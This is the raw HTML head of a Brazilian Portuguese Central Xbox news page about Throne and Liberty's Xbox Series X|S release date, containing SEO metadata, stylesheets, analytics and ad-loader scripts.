

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/
body_size: 52534
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Throne and Liberty, novo jogo gratuito, ganha data de lançamento no Xbox Series X|S | Central Xbox</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.centralxbox.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="144x144" href="/wp-content/uploads/2018/07/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Através do seu canal no YouTube, a Amazon Games revelou a data de lançamento do mais novo jogo gratuito no Xbox, o Throne and Liberty." />
	<link rel="canonical" href="https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Throne and Liberty, novo jogo gratuito, ganha data de lançamento no Xbox Series X|S" />
	<meta property="og:description" content="Através do seu canal no YouTube, a Amazon Games revelou a data de lançamento do mais novo jogo gratuito no Xbox, o Throne and Liberty." />
	<meta property="og:url" content="https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/" />
	<meta property="og:site_name" content="Central Xbox" />
	<meta property="article:publisher" content="https://facebook.com/centralxboxbrasil" />
	<meta property="article:author" content="https://facebook.com/gabriel.vieiracruz.5" />
	<meta property="article:published_time" content="2024-06-19T14:27:40+00:00" />
	<meta property="article:modified_time" content="2024-06-19T14:29:12+00:00" />
	<meta property="og:image" content="https://www.centralxbox.com.br/wp-content/uploads/2024/06/Xbox-novo-jogo-gratuito.webp" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Gabriel Vieira" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/GabrielCTXB" />
	<meta name="twitter:site" content="@centralxboxbr" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gabriel Vieira" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/#article","isPartOf":{"@id":"https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/"},"author":{"name":"Gabriel Vieira","@id":"https://www.centralxbox.com.br/#/schema/person/7e4013850026e9c764aade0d86d9506b"},"headline":"Throne and Liberty, novo jogo gratuito, ganha data de lançamento no Xbox Series X|S","datePublished":"2024-06-19T14:27:40+00:00","dateModified":"2024-06-19T14:29:12+00:00","mainEntityOfPage":{"@id":"https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/"},"wordCount":238,"commentCount":0,"publisher":{"@id":"https://www.centralxbox.com.br/#organization"},"image":{"@id":"https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/#primaryimage"},"thumbnailUrl":"https://www.centralxbox.com.br/wp-content/uploads/2024/06/Xbox-novo-jogo-gratuito.webp","articleSection":["Xbox"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/#respond"]}]},{"@type":"WebPage","@id":"https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/","url":"https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/","name":"Throne and Liberty, novo jogo gratuito, ganha data de lançamento no Xbox Series X|S | Central Xbox","isPartOf":{"@id":"https://www.centralxbox.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/#primaryimage"},"image":{"@id":"https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/#primaryimage"},"thumbnailUrl":"https://www.centralxbox.com.br/wp-content/uploads/2024/06/Xbox-novo-jogo-gratuito.webp","datePublished":"2024-06-19T14:27:40+00:00","dateModified":"2024-06-19T14:29:12+00:00","description":"Através do seu canal no YouTube, a Amazon Games revelou a data de lançamento do mais novo jogo gratuito no Xbox, o Throne and Liberty.","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/#primaryimage","url":"https://www.centralxbox.com.br/wp-content/uploads/2024/06/Xbox-novo-jogo-gratuito.webp","contentUrl":"https://www.centralxbox.com.br/wp-content/uploads/2024/06/Xbox-novo-jogo-gratuito.webp","width":800,"height":533,"caption":"Throne and Liberty, novo jogo gratuito, ganhou sua data de lançamento no Xbox!"},{"@type":"WebSite","@id":"https://www.centralxbox.com.br/#website","url":"https://www.centralxbox.com.br/","name":"Central Xbox","description":"Sua Central de Notícias para Xbox, Jogos Exclusivos, Game Pass Ultimate, xCloud, Rewards, EA Play e muito mais.","publisher":{"@id":"https://www.centralxbox.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.centralxbox.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.centralxbox.com.br/#organization","name":"Central Xbox","url":"https://www.centralxbox.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/#/schema/logo/image/","url":"","contentUrl":"","caption":"Central Xbox"},"image":{"@id":"https://www.centralxbox.com.br/#/schema/logo/image/"},"sameAs":["https://facebook.com/centralxboxbrasil","https://x.com/centralxboxbr","https://youtube.com/@centralxboxbrasil","https://instagram.com/centralxboxbrasil"]},{"@type":"Person","@id":"https://www.centralxbox.com.br/#/schema/person/7e4013850026e9c764aade0d86d9506b","name":"Gabriel Vieira","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/#/schema/person/image/","url":"https://www.centralxbox.com.br/wp-content/uploads/2023/09/d4ef7d9294bf367e9c48afa38b90f586.jpeg","contentUrl":"https://www.centralxbox.com.br/wp-content/uploads/2023/09/d4ef7d9294bf367e9c48afa38b90f586.jpeg","caption":"Gabriel Vieira"},"description":"Não tenho muito a dizer. Só sei que gosto de games (especialmente GTA), tecnologia e aviação. Me segue lá na Twitch: https://www.twitch.tv/gabrielctxb","sameAs":["http://centralxbox.com.br","https://facebook.com/gabriel.vieiracruz.5","https://x.com/https://twitter.com/GabrielCTXB"],"url":"https://www.centralxbox.com.br/author/2318gabriel3051/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Central Xbox &raquo;" href="https://www.centralxbox.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Central Xbox &raquo;" href="https://www.centralxbox.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.centralxbox.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F06%2F19%2Fthrone-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.centralxbox.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F06%2F19%2Fthrone-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.centralxbox.com.br/wp-includes/css/dist/block-library/style.min.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.centralxbox.com.br/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.centralxbox.com.br/wp-content/uploads/font-awesome/v6.2.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow+Condensed%3A500%2C400%7CRubik%3A400%2C500&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.1/css/all.css' type='text/css' media='all' integrity="sha384-twcuYPV86B3vvpwNhWJuaLdUSLF9+ttgM2A6M870UYXrOsxKfER2MKox5cirApyA" crossorigin="anonymous" />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.centralxbox.com.br/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-RreHPODFsMyzCpG+dKnwxOSjmjkuPWWdYP8sLpBRoSd8qPNJwaxKGUdxhQOKwUc7" crossorigin="anonymous" />
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-K8B4GJ2MMM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.centralxbox.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-K8B4GJ2MMM", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20240619","googlesitekit_post_author":"Gabriel Vieira"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.centralxbox.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.centralxbox.com.br/wp-json/wp/v2/posts/131516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.centralxbox.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.centralxbox.com.br/?p=131516' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-3 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:600px; }
	.g-4 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-6 { margin:0px;  width:100%; max-width:125px; height:100%; max-height:125px; }
	.g-7 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:600px; }
	.g-11 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script data-cfasync="false" type="text/javascript" id="clever-core">
    
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader96544";
        c.src = "https://scripts.cleverwebserver.com/0e5e63ed10cff8fdb414c2a729658590.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    
</script>
<div class="clever-core-ads"></div>
<div class="clever-core-ads-offerwall"></div><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Start of Woopra Code -->
<script>
